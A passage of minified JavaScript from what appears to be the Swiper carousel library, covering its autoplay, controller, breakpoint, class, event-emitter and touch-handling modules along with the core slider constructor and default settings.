t=this;t&&!t.destroyed&&t.$wrapperEl&&e.target===t.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach(function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)}),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())},onMouseEnter:function(){var t=this;t.params.autoplay.disableOnInteraction?t.autoplay.stop():t.autoplay.pause(),["transitionend","webkitTransitionEnd"].forEach(function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)})},onMouseLeave:function(){this.params.autoplay.disableOnInteraction||(this.autoplay.paused=!1,this.autoplay.run())},attachMouseEvents:function(){this.params.autoplay.pauseOnMouseEnter&&(this.$el.on("mouseenter",this.autoplay.onMouseEnter),this.$el.on("mouseleave",this.autoplay.onMouseLeave))},detachMouseEvents:function(){this.$el.off("mouseenter",this.autoplay.onMouseEnter),this.$el.off("mouseleave",this.autoplay.onMouseLeave)}};n.default={name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}},create:function(){(0,r.bindModuleMethods)(this,{autoplay:s({},o,{running:!1,paused:!1})})},on:{init:function(e){e.params.autoplay.enabled&&(e.autoplay.start(),(0,i.getDocument)().addEventListener("visibilitychange",e.autoplay.onVisibilityChange),e.autoplay.attachMouseEvents())},beforeTransitionStart:function(e,t,n){e.autoplay.running&&(n||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(t):e.autoplay.stop())},sliderFirstMove:function(e){e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd:function(e){e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy:function(e){e.autoplay.detachMouseEvents(),e.autoplay.running&&e.autoplay.stop(),(0,i.getDocument)().removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}}},{"../../utils/utils":115,"ssr-window":27}],30:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var a=e("../../utils/utils");function i(){return(i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var r={LinearSpline:function(e,t){var n,i,r,s,o,a=function(e,t){for(i=-1,n=e.length;1<n-i;)e[r=n+i>>1]<=t?i=r:n=r;return n};return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(o=a(this.x,e),s=o-1,(e-this.x[s])*(this.y[o]-this.y[s])/(this.x[o]-this.x[s])+this.y[s]):0},this},getInterpolateFunction:function(e){this.controller.spline||(this.controller.spline=this.params.loop?new r.LinearSpline(this.slidesGrid,e.slidesGrid):new r.LinearSpline(this.snapGrid,e.snapGrid))},setTranslate:function(e,t){var n,i,r=this,s=r.controller.control,o=r.constructor;function a(e){var t=r.rtlTranslate?-r.translate:r.translate;"slide"===r.params.controller.by&&(r.controller.getInterpolateFunction(e),i=-r.controller.spline.interpolate(-t)),i&&"container"!==r.params.controller.by||(n=(e.maxTranslate()-e.minTranslate())/(r.maxTranslate()-r.minTranslate()),i=(t-r.minTranslate())*n+e.minTranslate()),r.params.controller.inverse&&(i=e.maxTranslate()-i),e.updateProgress(i),e.setTranslate(i,r),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(s))for(var l=0;l<s.length;l+=1)s[l]!==t&&s[l]instanceof o&&a(s[l]);else s instanceof o&&t!==s&&a(s)},setTransition:function(t,e){var n,i=this,r=i.constructor,s=i.controller.control;function o(e){e.setTransition(t,i),0!==t&&(e.transitionStart(),e.params.autoHeight&&(0,a.nextTick)(function(){e.updateAutoHeight()}),e.$wrapperEl.transitionEnd(function(){s&&(e.params.loop&&"slide"===i.params.controller.by&&e.loopFix(),e.transitionEnd())}))}if(Array.isArray(s))for(n=0;n<s.length;n+=1)s[n]!==e&&s[n]instanceof r&&o(s[n]);else s instanceof r&&e!==s&&o(s)}};n.default={name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){(0,a.bindModuleMethods)(this,{controller:i({control:this.params.controller.control},r)})},on:{update:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},setTranslate:function(e,t,n){e.controller.control&&e.controller.setTranslate(t,n)},setTransition:function(e,t,n){e.controller.control&&e.controller.setTransition(t,n)}}}},{"../../utils/utils":115}],31:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n){void 0===t&&(t="window");if(!e||"container"===t&&!n)return;var i=!1,r=(0,c.getWindow)(),s="window"===t?r.innerHeight:n.clientHeight,o=Object.keys(e).map(function(e){var t;return"string"==typeof e&&0===e.indexOf("@")?(t=parseFloat(e.substr(1)),{value:s*t,point:e}):{value:e,point:e}});o.sort(function(e,t){return parseInt(e.value,10)-parseInt(t.value,10)});for(var a=0;a<o.length;a+=1){var l=o[a],u=l.point,l=l.value;"window"===t?r.matchMedia("(min-width: "+l+"px)").matches&&(i=u):l<=n.clientWidth&&(i=u)}return i||"max"};var c=e("ssr-window")},{"ssr-window":27}],32:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=r(e("./setBreakpoint")),e=r(e("./getBreakpoint"));function r(e){return e&&e.__esModule?e:{default:e}}i={setBreakpoint:i.default,getBreakpoint:e.default};n.default=i},{"./getBreakpoint":31,"./setBreakpoint":33}],33:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e,n,t,i,r,s=this,o=s.activeIndex,a=s.initialized,l=s.loopedSlides,l=void 0===l?0:l,u=s.params,c=s.$el,d=u.breakpoints;d&&0!==Object.keys(d).length&&(e=s.getBreakpoint(d,s.params.breakpointsBase,s.el))&&s.currentBreakpoint!==e&&((n=e in d?d[e]:void 0)&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach(function(e){var t=n[e];void 0!==t&&(n[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")}),d=n||s.originalParams,i=1<u.slidesPerColumn,r=1<d.slidesPerColumn,t=u.enabled,i&&!r?(c.removeClass(u.containerModifierClass+"multirow "+u.containerModifierClass+"multirow-column"),s.emitContainerClasses()):!i&&r&&(c.addClass(u.containerModifierClass+"multirow"),(d.slidesPerColumnFill&&"column"===d.slidesPerColumnFill||!d.slidesPerColumnFill&&"column"===u.slidesPerColumnFill)&&c.addClass(u.containerModifierClass+"multirow-column"),s.emitContainerClasses()),i=d.direction&&d.direction!==u.direction,r=u.loop&&(d.slidesPerView!==u.slidesPerView||i),i&&a&&s.changeDirection(),(0,h.extend)(s.params,d),c=s.params.enabled,(0,h.extend)(s,{allowTouchMove:s.params.allowTouchMove,allowSlideNext:s.params.allowSlideNext,allowSlidePrev:s.params.allowSlidePrev}),t&&!c?s.disable():!t&&c&&s.enable(),s.currentBreakpoint=e,s.emit("_beforeBreakpoint",d),r&&a&&(s.loopDestroy(),s.loopCreate(),s.updateSlides(),s.slideTo(o-l+s.loopedSlides,0,!1)),s.emit("breakpoint",d))};var h=e("../../../utils/utils")},{"../../../utils/utils":115}],34:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0,n.default={checkOverflow:function(){var e=this,t=e.params,n=e.isLocked,i=0<e.slides.length&&t.slidesOffsetBefore+t.spaceBetween*(e.slides.length-1)+e.slides[0].offsetWidth*e.slides.length;t.slidesOffsetBefore&&t.slidesOffsetAfter&&i?e.isLocked=i<=e.size:e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,n!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),n&&n!==e.isLocked&&(e.isEnd=!1,e.navigation)&&e.navigation.update()}}},{}],35:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e=this.classNames,t=this.params,n=this.rtl,i=this.$el,r=this.device,s=this.support,s=function(e,n){var i=[];return e.forEach(function(t){"object"==typeof t?Object.keys(t).forEach(function(e){t[e]&&i.push(n+e)}):"string"==typeof t&&i.push(n+t)}),i}(["initialized",t.direction,{"pointer-events":s.pointerEvents&&!s.touch},{"free-mode":t.freeMode},{autoheight:t.autoHeight},{rtl:n},{multirow:1<t.slidesPerColumn},{"multirow-column":1<t.slidesPerColumn&&"column"===t.slidesPerColumnFill},{android:r.android},{ios:r.ios},{"css-mode":t.cssMode}],t.containerModifierClass);e.push.apply(e,s),i.addClass([].concat(e).join(" ")),this.emitContainerClasses()}},{}],36:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=r(e("./addClasses")),e=r(e("./removeClasses"));function r(e){return e&&e.__esModule?e:{default:e}}i={addClasses:i.default,removeClasses:e.default};n.default=i},{"./addClasses":35,"./removeClasses":37}],37:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" ")),this.emitContainerClasses()}},{}],38:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var o=e("ssr-window"),u=S(e("../../utils/dom")),c=e("../../utils/utils"),d=e("../../utils/get-support"),h=e("../../utils/get-device"),f=e("../../utils/get-browser"),i=S(e("../../modules/resize/resize")),r=S(e("../../modules/observer/observer")),s=S(e("./modular")),a=S(e("./events-emitter")),l=S(e("./update/index")),p=S(e("./translate/index")),m=S(e("./transition/index")),v=S(e("./slide/index")),g=S(e("./loop/index")),y=S(e("./grab-cursor/index")),b=S(e("./manipulation/index")),w=S(e("./events/index")),x=S(e("./breakpoints/index")),T=S(e("./classes/index")),E=S(e("./images/index")),_=S(e("./check-overflow/index")),C=S(e("./defaults"));function S(e){return e&&e.__esModule?e:{default:e}}function k(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var M={modular:s.default,eventsEmitter:a.default,update:l.default,translate:p.default,transition:m.default,slide:v.default,loop:g.default,grabCursor:y.default,manipulation:b.default,events:w.default,breakpoints:x.default,checkOverflow:_.default,classes:T.default,images:E.default},P={},O=function(){function l(){for(var n,t,i,e,r,s=arguments.length,o=new Array(s),a=0;a<s;a++)o[a]=arguments[a];return n=(n=1===o.length&&o[0].constructor&&"Object"===Object.prototype.toString.call(o[0]).slice(8,-1)?o[0]:(r=o[0],o[1]))||{},n=(0,c.extend)({},n),r&&!n.el&&(n.el=r),n.el&&1<(0,u.default)(n.el).length?(t=[],(0,u.default)(n.el).each(function(e){e=(0,c.extend)({},n,{el:e});t.push(new l(e))}),t):((i=this).__swiper__=!0,i.support=(0,d.getSupport)(),i.device=(0,h.getDevice)({userAgent:n.userAgent}),i.browser=(0,f.getBrowser)(),i.eventsListeners={},i.eventsAnyListeners=[],void 0===i.modules&&(i.modules={}),Object.keys(i.modules).forEach(function(e){var t,e=i.modules[e];e.params&&(t=Object.keys(e.params)[0],"object"==typeof(e=e.params[t]))&&null!==e&&(0<=["navigation","pagination","scrollbar"].indexOf(t)&&!0===n[t]&&(n[t]={auto:!0}),t in n)&&"enabled"in e&&(!0===n[t]&&(n[t]={enabled:!0}),"object"!=typeof n[t]||"enabled"in n[t]||(n[t].enabled=!0),n[t]||(n[t]={enabled:!1}))}),e=(0,c.extend)({},C.default),i.useParams(e),i.params=(0,c.extend)({},e,P,n),i.originalParams=(0,c.extend)({},i.params),i.passedParams=(0,c.extend)({},n),i.params&&i.params.on&&Object.keys(i.params.on).forEach(function(e){i.on(e,i.params.on[e])}),i.params&&i.params.onAny&&i.onAny(i.params.onAny),i.$=u.default,(0,c.extend)(i,{enabled:i.params.enabled,el:r,classNames:[],slides:(0,u.default)(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===i.params.direction},isVertical:function(){return"vertical"===i.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:i.params.allowSlideNext,allowSlidePrev:i.params.allowSlidePrev,touchEvents:(e=["touchstart","touchmove","touchend","touchcancel"],r=["mousedown","mousemove","mouseup"],i.support.pointerEvents&&(r=["pointerdown","pointermove","pointerup"]),i.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},i.touchEventsDesktop={start:r[0],move:r[1],end:r[2]},i.support.touch||!i.params.simulateTouch?i.touchEventsTouch:i.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:i.params.focusableElements,lastClickTime:(0,c.now)(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:i.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),i.useModules(),i.emit("_swiper"),i.params.init&&i.init(),i)}var e,t,n=l.prototype;return n.enable=function(){this.enabled||(this.enabled=!0,this.params.grabCursor&&this.setGrabCursor(),this.emit("enable"))},n.disable=function(){this.enabled&&(this.enabled=!1,this.params.grabCursor&&this.unsetGrabCursor(),this.emit("disable"))},n.setProgress=function(e,t){e=Math.min(Math.max(e,0),1);var n=this.minTranslate(),i=this.maxTranslate();this.translateTo((i-n)*e+n,void 0===t?0:t),this.updateActiveIndex(),this.updateSlidesClasses()},n.emitContainerClasses=function(){var e,t=this;t.params._emitClasses&&t.el&&(e=t.el.className.split(" ").filter(function(e){return 0===e.indexOf("swiper-container")||0===e.indexOf(t.params.containerModifierClass)}),t.emit("_containerClasses",e.join(" ")))},n.getSlideClasses=function(e){var t=this;return e.className.split(" ").filter(function(e){return 0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)}).join(" ")},n.emitSlidesClasses=function(){var n,i=this;i.params._emitClasses&&i.el&&(n=[],i.slides.each(function(e){var t=i.getSlideClasses(e);n.push({slideEl:e,classNames:t}),i.emit("_slideClass",e,t)}),i.emit("_slideClasses",n))},n.slidesPerViewDynamic=function(){var e=this.params,t=this.slides,n=this.slidesGrid,i=this.size,r=this.activeIndex,s=1;if(e.centeredSlides){for(var o,a=t[r].swiperSlideSize,l=r+1;l<t.length;l+=1)t[l]&&!o&&(s+=1,i<(a+=t[l].swiperSlideSize))&&(o=!0);for(var u=r-1;0<=u;--u)t[u]&&!o&&(s+=1,i<(a+=t[u].swiperSlideSize))&&(o=!0)}else for(var c=r+1;c<t.length;c+=1)n[c]-n[r]<i&&(s+=1);return s},n.update=function(){var e,t,n=this;function i(){var e=n.rtlTranslate?-1*n.translate:n.translate,e=Math.min(Math.max(e,n.maxTranslate()),n.minTranslate());n.setTranslate(e),n.updateActiveIndex(),n.updateSlidesClasses()}n&&!n.destroyed&&(e=n.snapGrid,(t=n.params).breakpoints&&n.setBreakpoint(),n.updateSize(),n.updateSlides(),n.updateProgress(),n.updateSlidesClasses(),n.params.freeMode?(i(),n.params.autoHeight&&n.updateAutoHeight()):(("auto"===n.params.slidesPerView||1<n.params.slidesPerView)&&n.isEnd&&!n.params.centeredSlides?n.slideTo(n.slides.length-1,0,!1,!0):n.slideTo(n.activeIndex,0,!1,!0))||i(),t.watchOverflow&&e!==n.snapGrid&&n.checkOverflow(),n.emit("update"))},n.changeDirection=function(t,e){void 0===e&&(e=!0);var n=this,i=n.params.direction;return(t=t||("horizontal"===i?"vertical":"horizontal"))===i||"horizontal"!==t&&"vertical"!==t||(n.$el.removeClass(""+n.params.containerModifierClass+i).addClass(""+n.params.containerModifierClass+t),n.emitContainerClasses(),n.params.direction=t,n.slides.each(function(e){"vertical"===t?e.style.width="":e.style.height=""}),n.emit("changeDirection"),e&&n.update()),n},n.mount=function(e){var t=this;if(!t.mounted){var n=(0,u.default)(e||t.params.el);if(!(e=n[0]))return!1;e.swiper=t;var i,r=function(){return"."+(t.params.wrapperClass||"").trim().split(" ").join(".")},s=e&&e.shadowRoot&&e.shadowRoot.querySelector?((i=(0,u.default)(e.shadowRoot.querySelector(r()))).children=function(e){return n.children(e)},i):n.children(r());0===s.length&&t.params.createElements&&(i=(0,o.getDocument)().createElement("div"),s=(0,u.default)(i),i.className=t.params.wrapperClass,n.append(i),n.children("."+t.params.slideClass).each(function(e){s.append(e)})),(0,c.extend)(t,{$el:n,el:e,$wrapperEl:s,wrapperEl:s[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===n.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===n.css("direction")),wrongRTL:"-webkit-box"===s.css("display")})}return!0},n.init=function(e){var t=this;return t.initialized||!1!==t.mount(e)&&(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t},n.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var n=this,i=n.params,r=n.$el,s=n.$wrapperEl,o=n.slides;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),i.loop&&n.loopDestroy(),t&&(n.removeClasses(),r.removeAttr("style"),s.removeAttr("style"),o)&&o.length&&o.removeClass([i.slideVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index"),n.emit("destroy"),Object.keys(n.eventsListeners).forEach(function(e){n.off(e)}),!1!==e&&(n.$el[0].swiper=null,c.deleteProps)(n),n.destroyed=!0),null},l.extendDefaults=function(e){(0,c.extend)(P,e)},l.installModule=function(e){l.prototype.modules||(l.prototype.modules={});var t=e.name||Object.keys(l.prototype.modules).length+"_"+(0,c.now)();l.prototype.modules[t]=e},l.use=function(e){return Array.isArray(e)?e.forEach(function(e){return l.installModule(e)}):l.installModule(e),l},n=l,t=[{key:"extendedDefaults",get:function(){return P}},{key:"defaults",get:function(){return C.default}}],(e=null)&&k(n.prototype,e),t&&k(n,t),l}();Object.keys(M).forEach(function(t){Object.keys(M[t]).forEach(function(e){O.prototype[e]=M[t][e]})}),O.use([i.default,r.default]),n.default=O},{"../../modules/observer/observer":109,"../../modules/resize/resize":110,"../../utils/dom":111,"../../utils/get-browser":112,"../../utils/get-device":113,"../../utils/get-support":114,"../../utils/utils":115,"./breakpoints/index":32,"./check-overflow/index":34,"./classes/index":36,"./defaults":39,"./events-emitter":40,"./events/index":41,"./grab-cursor/index":48,"./images/index":51,"./loop/index":54,"./manipulation/index":60,"./modular":64,"./slide/index":65,"./transition/index":73,"./translate/index":78,"./update/index":83,"ssr-window":27}],39:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0,n.default={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1}},{}],40:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0,n.default={on:function(e,t,n){var i,r=this;return"function"==typeof t&&(i=n?"unshift":"push",e.split(" ").forEach(function(e){r.eventsListeners[e]||(r.eventsListeners[e]=[]),r.eventsListeners[e][i](t)})),r},once:function(i,r,e){var s=this;return"function"!=typeof r?s:(o.__emitterProxy=r,s.on(i,o,e));function o(){s.off(i,o),o.__emitterProxy&&delete o.__emitterProxy;for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];r.apply(s,t)}},onAny:function(e,t){return"function"==typeof e&&(t=t?"unshift":"push",this.eventsAnyListeners.indexOf(e)<0)&&this.eventsAnyListeners[t](e),this},offAny:function(e){return this.eventsAnyListeners&&0<=(e=this.eventsAnyListeners.indexOf(e))&&this.eventsAnyListeners.splice(e,1),this},off:function(e,i){var r=this;return r.eventsListeners&&e.split(" ").forEach(function(n){void 0===i?r.eventsListeners[n]=[]:r.eventsListeners[n]&&r.eventsListeners[n].forEach(function(e,t){(e===i||e.__emitterProxy&&e.__emitterProxy===i)&&r.eventsListeners[n].splice(t,1)})}),r},emit:function(){var e=this;if(e.eventsListeners){for(var t,n,i,r=arguments.length,s=new Array(r),o=0;o<r;o++)s[o]=arguments[o];i="string"==typeof s[0]||Array.isArray(s[0])?(t=s[0],n=s.slice(1,s.length),e):(t=s[0].events,n=s[0].data,s[0].context||e),n.unshift(i),(Array.isArray(t)?t:t.split(" ")).forEach(function(t){e.eventsAnyListeners&&e.eventsAnyListeners.length&&e.eventsAnyListeners.forEach(function(e){e.apply(i,[t].concat(n))}),e.eventsListeners&&e.eventsListeners[t]&&e.eventsListeners[t].forEach(function(e){e.apply(i,n)})})}return e}}},{}],41:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var c=e("ssr-window"),d=i(e("./onTouchStart")),h=i(e("./onTouchMove")),f=i(e("./onTouchEnd")),p=i(e("./onResize")),m=i(e("./onClick")),v=i(e("./onScroll"));function i(e){return e&&e.__esModule?e:{default:e}}var g=!1;function y(){}n.default={attachEvents:function(){var e,t=this,n=(0,c.getDocument)(),i=t.params,r=t.touchEvents,s=t.el,o=t.wrapperEl,a=t.device,l=t.support,u=(t.onTouchStart=d.default.bind(t),t.onTouchMove=h.default.bind(t),t.onTouchEnd=f.default.bind(t),i.cssMode&&(t.onScroll=v.default.bind(t)),t.onClick=m.default.bind(t),!!i.nested);!l.touch&&l.pointerEvents?(s.addEventListener(r.start,t.onTouchStart,!1),n.addEventListener(r.move,t.onTouchMove,u),n.addEventListener(r.end,t.onTouchEnd,!1)):(l.touch&&(e=!("touchstart"!==r.start||!l.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1},s.addEventListener(r.start,t.onTouchStart,e),s.addEventListener(r.move,t.onTouchMove,l.passiveListener?{passive:!1,capture:u}:u),s.addEventListener(r.end,t.onTouchEnd,e),r.cancel&&s.addEventListener(r.cancel,t.onTouchEnd,e),g||(n.addEventListener("touchstart",y),g=!0)),(i.simulateTouch&&!a.ios&&!a.android||i.simulateTouch&&!l.touch&&a.ios)&&(s.addEventListener("mousedown",t.onTouchStart,!1),n.addEventListener("mousemove",t.onTouchMove,u),n.addEventListener("mouseup",t.onTouchEnd,!1))),(i.preventClicks||i.preventClicksPropagation)&&s.addEventListener("click",t.onClick,!0),i.cssMode&&o.addEventListener("scroll",t.onScroll),i.updateOnWindowResize?t.on(a.ios||a.android?"resize orientationchange observerUpdate":"resize observerUpdate",p.default,!0):t.on("observerUpdate",p.default,!0)},detachEvents:function(){var e,t=this,n=(0,c.getDocument)(),i=t.params,r=t.touchEvents,s=t.el,o=t.wrapperEl,a=t.device,l=t.support,u=!!i.nested;!l.touch&&l.pointerEvents?(s.removeEventListener(r.start,t.onTouchStart,!1),n.removeEventListener(r.move,t.onTouchMove,u),n.removeEventListener(r.end,t.onTouchEnd,!1)):(l.touch&&(e=!("onTouchStart"!==r.start||!l.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1},s.removeEventListener(r.start,t.onTouchStart,e),s.removeEventListener(r.move,t.onTouchMove,u),s.removeEventListener(r.end,t.onTouchEnd,e),r.cancel)&&s.removeEventListener(r.cancel,t.onTouchEnd,e),(i.simulateTouch&&!a.ios&&!a.android||i.simulateTouch&&!l.touch&&a.ios)&&(s.removeEventListener("mousedown",t.onTouchStart,!1),n.removeEventListener("mousemove",t.onTouchMove,u),n.removeEventListener("mouseup",t.onTouchEnd,!1))),(i.preventClicks||i.preventClicksPropagation)&&s.removeEventListener("click",t.onClick,!0),i.cssMode&&o.removeEventListener("scroll",t.onScroll),t.off(a.ios||a.android?"resize orientationchange observerUpdate":"resize observerUpdate",p.default)}}},{"./onClick":42,"./onResize":43,"./onScroll":44,"./onTouchEnd":45,"./onTouchMove":46,"./onTouchStart":47,"ssr-window":27}],42:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){this.enabled&&!this.allowClick&&(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation)&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation())}},{}],43:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e,t,n=this,i=n.params,r=n.el;r&&0===r.offsetWidth||(i.breakpoints&&n.setBreakpoint(),r=n.allowSlideNext,e=n.allowSlidePrev,t=n.snapGrid,n.allowSlideNext=!0,n.allowSlidePrev=!0,n.updateSize(),n.updateSlides(),n.updateSlidesClasses(),("auto"===i.slidesPerView||1<i.slidesPerView)&&n.isEnd&&!n.isBeginning&&!n.params.centeredSlides?n.slideTo(n.slides.length-1,0,!1,!0):n.slideTo(n.activeIndex,0,!1,!0),n.autoplay&&n.autoplay.running&&n.autoplay.paused&&n.autoplay.run(),n.allowSlidePrev=e,n.allowSlideNext=r,n.params.watchOverflow&&t!==n.snapGrid&&n.checkOverflow())}},{}],44:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e=this,t=e.wrapperEl,n=e.rtlTranslate;e.enabled&&(e.previousTranslate=e.translate,e.isHorizontal()?e.translate=n?t.scrollWidth-t.offsetWidth-t.scrollLeft:-t.scrollLeft:e.translate=-t.scrollTop,-0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses(),t=e.maxTranslate()-e.minTranslate(),(0==t?0:(e.translate-e.minTranslate())/t)!==e.progress&&e.updateProgress(n?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1))}},{}],45:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t=this,n=t.touchEventsData,i=t.params,r=t.touches,s=t.rtlTranslate,o=t.$wrapperEl,a=t.slidesGrid,l=t.snapGrid;if(t.enabled)if(e.originalEvent&&(e=e.originalEvent),n.allowTouchCallbacks&&t.emit("touchEnd",e),n.allowTouchCallbacks=!1,n.isTouched){i.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var u,c=(0,T.now)(),d=c-n.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(e),t.emit("tap click",e),d<300)&&c-n.lastClickTime<300&&t.emit("doubleTap doubleClick",e),n.lastClickTime=(0,T.now)(),(0,T.nextTick)(function(){t.destroyed||(t.allowClick=!0)}),n.isTouched&&n.isMoved&&t.swipeDirection&&0!==r.diff&&n.currentTranslate!==n.startTranslate){if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,u=i.followFinger?s?t.translate:-t.translate:-n.currentTranslate,!i.cssMode)if(i.freeMode)if(u<-t.minTranslate())t.slideTo(t.activeIndex);else 